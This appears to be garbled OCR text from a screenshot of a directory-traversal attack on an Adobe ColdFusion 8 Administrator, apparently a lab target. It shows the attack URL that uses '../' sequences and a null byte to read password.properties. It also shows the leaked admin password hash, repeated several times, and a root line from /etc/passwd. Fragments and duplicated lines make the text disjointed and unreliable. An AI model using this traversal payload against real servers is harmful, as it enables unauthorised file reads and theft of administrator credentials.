 CF root:x:0:0:root:/root:/bin/bash da
CF #Mon Sep 21 08:25:33 UTC 2020
不安全 172.17.236.203:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
AD
#Mon Sep 21 08:25:33 UTC 2020 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true
admin
#Mon Sep 21 08:25:33 UTC 2020 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true
#Mon Sep 2
Adobe®
#Mon Sep 21 08:25:33 UTC 2020 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997 encrypted=true